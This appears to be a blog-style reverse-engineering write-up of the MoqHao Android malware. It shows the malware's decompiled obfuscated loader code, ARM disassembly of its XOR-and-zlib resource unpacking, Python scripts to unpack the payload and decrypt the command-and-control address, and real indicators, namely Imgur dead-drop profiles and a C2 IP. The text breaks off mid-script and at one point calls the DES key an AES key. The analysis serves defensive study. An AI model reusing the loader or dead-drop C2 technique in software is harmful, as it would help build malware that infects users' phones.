<activity android:theme="@android:style/Theme.Translucent.NoTitleBar.Fullscreen" android:name="gb9i3m6.YrActivity" android:exported="true" android:excludeFromRecents="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
...
|
Of course, the malware requires a large number of permissions, we can already make assumptions about the potential functionality of the malware.
Here is the code of the MainActivity (gb9i3m6.YrActivity) :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
package gb9i3m6;
import android.app.Activity;
import android.content.Context;
import android.os.Bundle;
import s.ni;
public class YrActivity extends Activity {
private static Object a(String str, String str2, boolean z, int i, boolean z2, String str3) {
return ni.qc(str, str2, 1L, str3, 3, false, 0);
}
private static Object b(Context context) {
return ni.pe(context, 0);
}
@Override // android.app.Activity
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
Ud.c(this); // Create Ud instance from static function, then create new RgApplication
Object[] objArr = new Object[2];
try {
Object b = b(this);
objArr[1] = a(getPackageName(), YrActivity.class.getName(), false, 0, false, "0");
objArr[0] = b;
} catch (Exception unused) {
}
ni.jf("", objArr, 2, 0L, 1, false, 0, true, 1L, false);
finish();
}
}
|
As you can see, the code is obfuscated and we have a lot of native library calls. All the calls are described here :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
package s;
public class ni {
public static native Object iz(Class cls);
public static native void jf(String str, Object[] objArr, int i, long j, int i2, boolean z, int i3, boolean z2, long j2, boolean z3);
public static native String ls(int i);
public static native Object mz(String str, String str2, int i, boolean z);
public static native Object oa(String str, Object obj, int i, boolean z, int i2);
public static native void ob(Object obj, Object obj2);
public static native String om(String str, String str2);
public static native void op(Object obj, Object obj2, Object obj3, long j, boolean z, int i, String str);
public static native String oq(Object obj, int i, String str, boolean z);
public static native Object or(String str, Object obj, int i);
public static native Object pe(Object obj, int i);
public static native Object pi(Object obj, Object obj2, int i, boolean z, String str);
public static native void pq(Object obj, Object obj2, Object obj3, Object obj4, String str, int i, long j, boolean z, int i2, long j2);
public static native Object qc(String str, String str2, long j, String str3, int i, boolean z, int i2);
}
|
Native library analysis
The interesting part is inside the RgApplication.java file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
public class RgApplication extends Application {
public Object a;
public Class b;
private void a(Object obj) {
Class cls = (Class) ni.oa(ni.ls(1), obj, 1, true, 0); // ClassLoader.loadClass("com.Loader")
this.b = cls;
this.a = ni.iz(cls); // instantiate "com.Loader" Object
}
// [3] Write the resource to <...>/files/b and launch it
private void b(String str, Object obj) {
String oq = ni.oq(this, 1, "", true); // Get the absolut path of the "files" directory
String om = ni.om(oq, "b"); // Concatenate "/b" to the absolut path
e(om, obj); // write unpacked resource to "<app>/files/b"
a(f(0, str, oq, om)); // new com.Loader() (Entrypoint of the unpacked DEX library)
}
// [2] Unpack the resource inside "xmdop" and call b(...)
private void c(Object obj) {
// ni.pi(this, obj, 1, false, "") : XOR and deflate the resource inside "xmdop"
b(obj.toString(), ni.pi(this, obj, 1, false, ""));
}
// [1] Call on Object creation
private void d() {
// load native library libvg.so
Runtime.getRuntime().load(((PathClassLoader) getClassLoader()).findLibrary("vg"));
c("xmdop"); // "xmdop" = resource folder name
}
private static Object e(String str, Object obj) {
return ni.or(str, obj, 0); // write data to a file
}
private Object f(int i, String str, String str2, String str3) {
return ni.mz(str3, ni.om(str2, str).toString(), 1, false); // new object ClassLoader
}
@Override // android.app.Application
public void onCreate() {
super.onCreate();
try {
d();
} catch (Throwable unused) {
}
}
|
First, the method d() is called, it loads the native library libvg.so and call c("xmdop") (the parameter corresponds to the name of the resource folder).
Secondly, the method c("xmdop") unpack the resource (XOR and zlib decompression) and call b("xmdop", "<unpacked_resource>").
Finally, the method b("xmdop", "<unpacked_resource>"), save the unpacked resource at /data/data/<package_name>/files/b and launch the unpacked resource which is a DEX file via ClassLoader.loadClass("com.Loader").
com.Loader is a name of a class inside the unpacked resource.
Unpack the resource
Now, there are two ways to get the unpacked resource :
- Using
adb to pull the DEX code directly from the infected device : adb pull /data/data/<package_name>/files/b .
- Using static code analysis of the native library function
ni.pi(...) to find how the resource is unpacked.
The first argument of JNI functions is always JNIEnv *. The JNIEnv type is a pointer to a structure storing all JNI function pointers. Each function is accessible at a fixed offset through the JNIEnv argument.
1
|
typedef const struct JNINativeInterface *JNIEnv;
|
You can find the list of functions and offsets on this spreadsheet. The JNIEnv structure can be downloaded as Ghidra Data Type (GDT), jni_all.gdt. So, you can import it on Ghidra and it will resolve automatically functions names when you change the JNI function signature.

JNI functions at a JNIEnv offset are now automatically resolved. This improves the readability of decompiled C code. There is the decompiled C code of the ni.pi(...) function :

As you can see on the screenshot above, the resource seems to be XORed and decompressed (zlib). Let’s switch to the assembler view to find the key of the XOR.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
; [*] Get the first 12 bytes of the resource and stores it in r0
8c9e : ldr.w r0, [fp]
8ca2 : mov r1, r4
8ca4 : movs r2, #0
8ca6 : movs r3, #12 ; r3 = 12
8ca8 : ldr.w r6, [r0, #800] ; offset of GetByteArrayRegion in JNIEnv struct
8cac : add r0, sp, #44 ; r0 = sp + 44
8cae : str r0, [sp, #0] ; r0 = address of the buffer
8cb0 : mov r0, fp
8cb2 : blx r6
; [*] Create a new Byte Array of 512 bytes
; r4 = 11th bytes of the resource
8cb4 : ldr.w r0, [fp]
8cb8 : mov.w r1, #512 ; r1 = 512
8cbc : mov r6, r5
8cbe : ldrb.w r4, [sp, #55] ; r4 = r0 + 11, the 11th bytes of the resource
8cc2 : ldr.w r2, [r0, #704] ; offset of NewByteArray in JNIEnv struct
8cc6 : mov r0, fp
8cc8 : blx r2
8cca : sub.w sl, r7, #185
8cce : mov r5, r0
8cd0 : movs r0, #0
8cd2 : strd r0, r0, [sp, #32] ; Initialize vector struct to store unxored resource
; #32 = vector.lpStart, #36 = vector.lpLastData
8cd6 : str r0, [sp, #40] ; #40 = vector.lpEnd
8cd8 : str r5, [sp, #24]
8cda : str r6, [sp, #16]
; [*] Loop to read the resource (512 bytes block), start from 12th bytes
8cdc : ldr r1, [sp, #20]
8cde : mov r0, fp ; r0 = *JNIEnv
8ce0 : mov r2, r6 ; r2 = InputStream -> int read(byte[] b)
8ce2 : mov r3, r5 ; r3 = addr of 512 bytes array
8ce4 : blx 7d64 <_ZN7_JNIEnv13CallIntMethodEP8_jobjectP10_jmethodIDz@plt>
8ce8 : mov r8, r0
8cea : cmp r0, #0
8cec : blt.n 8d4e <Java_s_ni_pi@@Base+0x23e>
8cee : ldr.w r0, [fp]
8cf2 : ldr.w r3, [r0, #736] ; offset of GetByteArrayElements in JNIEnv struct
8cf6 : mov r0, fp
8cf8 : mov r1, r5
8cfa : movs r2, #0
8cfc : blx r3
8cfe : add r6, sp, #32
8d00 : mov r5, fp
8d02 : mov r9, r0 ; r9 = @(bytes array return by GetByteArrayElements)
8d04 : mov.w fp, #0 ; i = 0
8d08 : b.n 8d32 <Java_s_ni_pi@@Base+0x222>
; [*] Loop to XOR (byte per byte) the byte array with r4
8d0a : ldrb.w r1, [r9, fp] ; r1 = resource[i], resource byte at index i
8d0e : ldrd r0, r2, [sp, #36] ; r0 = vector.lpLastData, r2 = vector.lpEnd
8d12 : eors r1, r4 ; r1 ^= r4 (r4 is still equal to the 11th bytes of the resource)
8d14 : cmp r0, r2 ; cmp vector.lpLastData == vector.lpEnd
8d16 : strb.w r1, [r7, #-185]
8d1a : bcs.n 8d26 <Java_s_ni_pi@@Base+0x216>
8d1c : strb r1, [r0, #0]
8d1e : ldr r0, [sp, #36] ; *(vector.lpLastData) = r1 (unxored byte)
8d20 : adds r0, #1 ; vector.lpLastData += 1
8d22 : str r0, [sp, #36]
8d24 : b.n 8d2e <Java_s_ni_pi@@Base+0x21e>
8d26 : mov r0, r6 ; r0 = @vector
8d28 : mov r1, sl ; r1 = unxored byte
; https://stackoverflow.com/questions/51457322/what-is-stdvector-emplace-back-slow-path-stdvector-push-back-slow-path
8d2a : blx 7d70 <_ZNSt6__ndk16vectorIaNS_9allocatorIaEEE21__push_back_slow_pathIaEEvOT_@plt>
8d2e : add.w fp, fp, #1 ; i = i + 1
8d32 : cmp fp, r8 ; cmp i == number of bytes read by InputStream -> int read(byte[] b)
8d34 : blt.n 8d0a <Java_s_ni_pi@@Base+0x1fa> ; jmp 0x8d0a (XOR loop)
|
I would like to thanks Christophe for helping me on the ARM reverse engineering.
The resource (from the 12th byte to the end of the file) is XORed with the 11th byte of this same resource. So, we have the XOR key ! Let’s write a Python script to automatically unpack the resource.
The size of the unpack resource is indicated on bytes 8, 9 and 10 but is not used in the assembly code. We will use the size in the Python script to make it more stable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
#!/usr/bin/env python3
from sys import argv, exit as sys_exit
from zlib import decompress
def unpack(path):
"""Unpack resource of MoqHao malware."""
with open(path, "rb") as resource, open(path + ".dex", "wb") as dex:
data = resource.read()
size = data[10] | data[9] << 8 | data[8] << 16
xor_key = data[11]
dec = bytes(data[12 + i] ^ xor_key for i in range(size))
dex.write(decompress(dec))
print("[*] Unpacked at '" + path + ".dex'.")
if __name__ == "__main__":
if len(argv) != 2:
print("[!] Usage : " + argv[0] + " <resource>")
sys_exit(1)
unpack(argv[1])
|
Once we run the script, we get a Dalvik dex file.
1
2
3
4
|
$ python3 unpack.py rosolhvtig/assets/xmdop/1eqlsfh
[*] Unpacked at 'rosolhvtig/assets/xmdop/1eqlsfh.dex'.
$ file rosolhvtig/assets/xmdop/1eqlsfh.dex
rosolhvtig/assets/xmdop/1eqlsfh.dex: Dalvik dex file version 035
|
We can check that our script works correctly by comparing the obtained file with the resource unpacked by MoqHao.
1
2
3
4
|
$ sha256sum rosolhvtig/assets/xmdop/1eqlsfh.dex
3ec148623983c6f68b522a182d72330d93ed62e5f57db81c40b8bbad128e1541 rosolhvtig/assets/xmdop/1eqlsfh.dex
$ adb shell sha256sum /data/data/fzicp.hmoj.zqzf.cnuxf/files/b
3ec148623983c6f68b522a182d72330d93ed62e5f57db81c40b8bbad128e1541 /data/data/fzicp.hmoj.zqzf.cnuxf/files/b
|
We are good ! Now, let’s dive into the new DEX code analysis.
Retrieve C2 URL
From the previous code analysis, we know that the unpacked resource is run by creating a new object of the class com.Loader.

jadx-gui gives us some statistics about the DEX file :
1
2
|
Classes: 615
Methods: 2876
|
We will not go through all the classes and methods, but only the more important ones.
In the code, we can see a lot of HTTP requests. To find where to start static code analysis, let’s run the application with Burpsuite as proxy. Maybe we will obtain a good entry point to focus our research on.
When we start MoqHao, the following HTTP request is made :

Here is the HTTP request in plaintext :
1
2
3
4
5
6
7
8
|
GET /user/shaoye99/about HTTP/2
Host: imgur.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,*/*;q=0.8
Accept-Encoding: gzip, defate
Accept-Language: zh-CN,zh;0.8,en;q=0.6
Cache-Control: no-cache
Connection: Keep-Alive
|
Let’s visit the link, hxxps://imgur.com/user/shaoye99/about :

The about section of the profile seems to contain encrypted data. Let’s use the previous information to start static code analysis.
By searching for the string shaoye99, we came across the following line which is very interesting.
1
|
private final String f279m = "chrome|shaoye77@imgur|shaoye88@imgur|shaoye99@imgur";
|
We can look for some cross-references and we get the following big function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
public final String getDefaultAccounts() {
return this.f279m;
}
public final String mo333a() {
// ...
String string = Loader.access$getPreferences$p(Loader.this).getString("addr_accounts", Loader.this.getDefaultAccounts());
// string = "chrome|shaoye77@imgur|shaoye88@imgur|shaoye99@imgur";
C0474i.m321c(string, "addrAccountsStr");
m204M = C0533v.m204M(string, new char[]{'|'}, false, 0, 6, null); // split on '|'
String locale = Locale.getDefault().toString();
C0474i.m321c(locale, "Locale.getDefault().toString()");
m217i = C0532u.m217i(locale, "ko", false, 2, null);
if (m217i) {
access$getPreferences$p = Loader.access$getPreferences$p(Loader.this);
obj = m204M.get(1); // if locale is 'ko', then use 'shaoye77@imgur'
} else {
m217i2 = C0532u.m217i(locale, "ja", false, 2, null);
if (m217i2) {
access$getPreferences$p = Loader.access$getPreferences$p(Loader.this);
obj = m204M.get(2); // if locale is 'ja', then use 'shaoye88@imgur'
} else {
access$getPreferences$p = Loader.access$getPreferences$p(Loader.this);
obj = m204M.get(3); // else use 'shaoye99@imgur'
}
}
String string2 = access$getPreferences$p.getString("account", (String) obj);
// For french user, string2 = obj = 'shaoye99@imgur'
if (!C0474i.m323a(string2, "unknown")) {
C0474i.m321c(string2, "account");
String m759g = C0337t.m759g(string2); // Fetch C2 IP address
Log.d("WS", "ACC:" + string2);
if (m759g == null) {
Loader.this.f276j = "DNS ERROR";
String string3 = Loader.access$getPreferences$p(Loader.this).getString("last_addr", "");
if (!C0474i.m323a(string3, "")) {
m759g = string3;
}
this.f400c.f860a++;
return m759g;
}
m217i3 = C0532u.m217i(m759g, "ssl://", false, 2, null);
if (m217i3) {
str = C0532u.m221e(m759g, "ssl://", "wss://", false, 4, null);
} else {
str = "ws://" + m759g;
}
// Store C2 IP address into 'last_addr' SharedPreferences
Loader.access$getPreferences$p(Loader.this).edit().putString("last_addr", str).apply();
return str;
}
throw new IllegalStateException("null......");
}
}
|
The string "chrome|shaoye77@imgur|sha..." is split with the separator |. Then, if the locale of the phone is :
ko (Korean), use shaoye77@imgurja (Japan), use shaoye88@imgur- else, use
shaoye99@imgur
Then, send the imgur profile to C0337t.m759g(string2);. With a French phone, we will get C0337t.m759g("shaoye99@imgur");, this corresponds to the imgur profile we saw on Burpsuite.
The m759g function returns the C2 IP & port (we will reverse it very soon), then store it inside “last_addr” SharedPreferences.
So, to get the C2 IP address and port, we have two ways :
- Extract
last_addr from the SharedPreferences.
- Analyse the function
m759g to determine how MoqHao retrieves the C2 from the Imgur profiles.
The first way is very simple, you just need to view the content of pref.xml :
1
2
3
4
5
6
7
|
$ adb shell cat /data/data/<package_name>/shared_prefs/pref.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<int name="shut" value="4" />
<int name="create" value="4" />
<string name="last_addr">ws://107.148.160.222:28867</string>
</map>
|
And bingo, we got our C2 ws://107.148.160.222:28867 !
The second way, is also quite simple, we need to go through the Java code. Let’s do this by analysing the method C0337t.m759g(string2) :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
public static final String m759g(String str) {
List m204M;
C0474i.m320d(str, "acc");
m204M = C0533v.m204M(str, new char[]{'@'}, false, 0, 6, null);
if (C0474i.m323a((String) m204M.get(1), "debug")) {
return (String) m204M.get(0);
}
if (C0474i.m323a((String) m204M.get(1), "vk")) {
return m752n((String) m204M.get(0));
}
if (C0474i.m323a((String) m204M.get(1), "youtube")) {
return m751o((String) m204M.get(0));
}
if (C0474i.m323a((String) m204M.get(1), "ins")) {
return m753m((String) m204M.get(0));
}
if (C0474i.m323a((String) m204M.get(1), "GoogleDoc")) {
return m756j((String) m204M.get(0));
}
if (C0474i.m323a((String) m204M.get(1), "GoogleDoc2")) {
return m755k((String) m204M.get(0));
}
if (C0474i.m323a((String) m204M.get(1), "blogger")) {
return m758h((String) m204M.get(0));
}
if (C0474i.m323a((String) m204M.get(1), "blogspot")) {
return m757i((String) m204M.get(0));
}
if (!C0474i.m323a((String) m204M.get(1), "imgur")) { // if NOT EQUALS to imgur
return null;
}
return m754l((String) m204M.get(0)); // then, imgur request is made
}
|
m759g calls a function with the name of the profile in parameter according to the platform used (imgur, vk, youtube, googledoc, …).
For example, the string shaoye99@imgur is split on @ :
shaoye99 = m204M.get(0)imgur = m204M.get(1)
With our imgur profile, we will call m754l('shaoye99'). Its goal is to extract the about section of the imgur profile and decrypt it with DES in CBC mode.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
// Extract about section
public static final java.lang.String m754l(java.lang.String r7) {
C0474i.m320d(str, "acc");
C0482q c0482q = C0482q.f864a;
String format = String.format("https://imgur.com/user/%s/about", Arrays.copyOf(new Object[]{str}, 1));
C0474i.m321c(format, "java.lang.String.format(format, *args)");
String str2 = null;
try {
// search for regex :
// - ffgtrrt([\\w_-]+?)ffgtrrt
// - bgfrewi([\\w_-]+?)bgfrewi
// - htynff([\\w_-]+?)htynff
// - gfjytg([\\w_-]+?)gfjytg
// - dseregn([\\w_-]+?)dseregn
// results in 'group' variable
if (group != null) {
str2 = m762d(group);
}
} catch (Exception e) {
e.printStackTrace();
}
if (str2 == null) {
Log.e("MSG", "DNS ERR");
}
return str2;
}
// Base64 decode and call function to decrypt
public static final String m762d(String str) {
C0474i.m320d(str, "str"); // check str is not null
byte[] decode = Base64.decode(str, 8); // base64 decode
C0474i.m321c(decode, "Base64.decode(str, 8)"); // check decode is not null
return new String(m764b(decode, "Ab5d1Q32"), "UTF-8"); // decrypt with DES (mode CBC)
}
// Decrypt with KEY = IV = "Ab5d1Q32"
public static final byte[] m764b(byte[] bArr, String str) {
C0474i.m320d(bArr, "src");
C0474i.m320d(str, "paramString");
SecureRandom secureRandom = new SecureRandom();
Charset charset = C0510d.f880a;
byte[] bytes = str.getBytes(charset);
C0474i.m321c(bytes, "(this as java.lang.String).getBytes(charset)");
SecretKeySpec secretKeySpec = new SecretKeySpec(bytes, "DES");
Cipher cipher = Cipher.getInstance("DES/CBC/PKCS5Padding");
byte[] bytes2 = str.getBytes(charset);
C0474i.m321c(bytes2, "(this as java.lang.String).getBytes(charset)");
cipher.init(2, secretKeySpec, new IvParameterSpec(bytes2), secureRandom);
byte[] doFinal = cipher.doFinal(bArr);
C0474i.m321c(doFinal, "cipher.doFinal(src)");
return doFinal;
}
|
As you can see, the AES key is harcoded, m764b(decode, "Ab5d1Q32"), and the IV is equal to the key.
We can easily make a Python script to decrypt C2 URI.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
#!/usr/bin/env python3
from sys import argv, exit as sys_exit
from base64 import urlsafe_b64decode
from Crypto.Cipher import DES
KEY = b"Ab5d1Q32"
IV = KEY
def decrypt(ciphertext):
"""Decrypt MoqHao C2 URI."""
for group in ["ffgtrrt", "bgfrewi", "htynff", "gfjytg", "dseregn"]:
ciphertext = ciphertext.replace(group, "")
data = urlsafe_b64decode(ciphertext + "==")
